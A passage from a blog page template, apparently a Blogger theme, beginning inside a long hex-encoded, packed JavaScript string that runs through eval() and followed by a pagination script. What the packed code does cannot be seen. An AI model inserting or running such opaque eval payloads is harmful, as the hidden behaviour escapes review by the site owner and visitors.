\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x57\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x44\x28\x31\x71\x2c\x31\x74\x2c\x56\x2c\x31\x7a\x2c\x31\x72\x2c\x31\x57\x29\x7b\x31\x72\x3d\x31\x44\x28\x56\x29\x7b\x31\x45\x28\x56\x3c\x31\x74\x3f\x58\x5b\x34\x5d\x3a\x31\x72\x28\x31\x56\x28\x56\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x56\x3d\x56\x25\x31\x74\x29\x3e\x31\x55\x3f\x31\x54\x5b\x58\x5b\x35\x5d\x5d\x28\x56\x2b\x31\x53\x29\x3a\x56\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x56\x2d\x2d\x29\x7b\x31\x51\x28\x31\x7a\x5b\x56\x5d\x29\x7b\x31\x71\x3d\x31\x71\x5b\x58\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x58\x5b\x36\x5d\x2b\x31\x72\x28\x56\x29\x2b\x58\x5b\x36\x5d\x2c\x58\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x56\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x71\x7d\x28\x58\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x58\x5b\x33\x5d\x5b\x58\x5b\x32\x5d\x5d\x28\x58\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x37\x44\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x38\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x78\x33\x30\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x37\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x78\x33\x37\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x31\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x35\x7c\x78\x33\x38\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x32\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x34\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QD81Hc);
 //]]>
</script>
<!--Page Navigation Starts-->
<script type='text/javascript'>
var postperpage= 8;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script 